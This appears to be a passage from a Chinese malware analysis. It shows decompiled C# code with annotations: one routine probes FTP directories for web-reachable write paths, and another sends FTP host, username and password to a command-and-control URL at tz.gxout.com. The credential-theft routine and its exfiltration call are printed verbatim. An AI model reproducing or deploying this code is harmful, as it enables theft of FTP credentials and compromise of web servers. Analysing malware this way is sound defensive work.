 public string method_3()
{
string text = "GXHLGSL.txt";
string text2 = "TEST";
string result = "—";
string text3 = "http://" + this.string_0 + "/" + text;
for (int i = 0; i < this.list_0.Count; i++)
{
string text4 = this.list_0[i];
this.FTP_PUT(text4 + text, Encoding.UTF8.GetBytes(text2));
string a = Class3.HTTP_CONNECT(text3);
this.FTP_Delete(text4 + text);
if (a == text2)
{
result = text4;
return result;
}
this.list_0.AddRange(this.method_2(text4));
this.list_0 = this.list_0.Distinct<string>().ToList<string>();
}
return result;
}
测试FTP有没有成
功，测试成功返回全
路径
public static void smethod_15(string string_1, string string_2, string string_3, string string_4)
{
try
{
string objArgs = string.Concat(new string[]
{
"http://tz.gxout.com/ftp/set.aspx?d=",
HttpUtility.UrlEncode(string_1),
"&u=",
HttpUtility.UrlEncode(string_2),
"&p=",
HttpUtility.UrlEncode(string_3),
"&t=",
HttpUtility.UrlEncode(string_4)
});
PublicClass.Console.WriteLine(objArgs);
Class3.HTTP_CONNECT(objArgs);
}
catch
{
}
}
发送到C&C服务器